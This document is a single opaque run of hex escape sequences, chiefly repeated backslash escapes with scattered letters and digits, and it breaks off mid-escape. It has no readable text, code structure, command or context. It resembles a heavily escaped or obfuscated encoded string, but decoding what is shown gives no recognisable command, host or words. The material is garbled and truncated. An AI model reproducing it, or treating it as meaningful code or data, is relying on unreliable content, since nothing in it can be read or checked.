\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5